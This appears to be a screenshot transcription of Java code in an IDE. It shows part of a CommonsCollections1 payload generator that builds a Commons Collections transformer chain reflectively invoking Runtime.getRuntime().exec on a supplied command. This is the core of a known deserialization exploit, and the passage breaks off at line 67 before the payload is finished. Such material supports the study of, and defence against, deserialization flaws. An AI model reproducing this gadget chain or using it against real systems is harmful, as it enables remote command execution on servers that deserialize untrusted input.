 CommonsCollections1.java × test2.java × InvokerTransformer.class × ChainedTransformer.class × Co
CommonsCollections1 › getObject()
48
49 public InvocationHandler getObject(final String command) throws Exception {
50 final String[] execArgs = new String[] { command };
51 // inert chain for setup
52 final Transformer transformerChain = new ChainedTransformer(
53 new Transformer[]{ new ConstantTransformer(1) });
54 // real chain for after setup
55 final Transformer[] transformers = new Transformer[] {
56 new ConstantTransformer(Runtime.class),
57 new InvokerTransformer("getMethod", new Class[] {
58 String.class, Class[].class }, new Object[] {
59 "getRuntime", new Class[0] }),
60 new InvokerTransformer("invoke", new Class[] {
61 Object.class, Object[].class }, new Object[] {
62 null, new Object[0] }),
63 new InvokerTransformer("exec",
64 new Class[] { String.class }, execArgs),
65 new ConstantTransformer(1) };
66
67 final Map innerMap = new HashMap();